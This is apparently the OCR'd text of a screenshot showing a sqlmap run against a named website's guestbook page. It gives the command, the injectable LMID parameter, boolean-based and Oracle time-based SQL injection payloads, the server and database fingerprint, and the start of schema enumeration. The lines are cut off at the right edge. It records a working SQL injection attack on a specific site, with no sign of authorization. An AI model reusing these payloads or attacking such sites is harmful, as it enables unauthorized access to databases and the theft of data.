 sqlmap - sqlmap.py -u "http://www.ks2y.com/cms/GuestBookAdd.aspx?LX=4&LMID=58" -...
|___|_  |_|_|_|_|__,|  _|
|_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicab
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 17:16:04
[17:16:04] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) req
sts:
---
Parameter: LMID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: LX=4&LMID=58' AND 8624=8624 AND 'wrEB'='wrEB
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: LX=4&LMID=58' AND 2332=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_US
T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'wXrI'='wXrI
---
[17:16:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Oracle
[17:16:05] [WARNING] schema names are going to be used on Oracle for enumerat
as the counterpart to database names on other DBMSes
[17:16:05] [INFO] fetching database (schema) names
[17:16:05] [INFO] fetching number of databases
[17:16:05] [WARNING] running in a single-thread mode. Please consider usage o
ption '--threads' for faster data retrieval
[17:16:05] [INFO] retrieved:
[WARNING] reflective value(s) found and filtering out
26
[17:16:21] [INFO] retrieved: CTXSYS
[17:18:10] [INFO] retrieved: EHOSPITA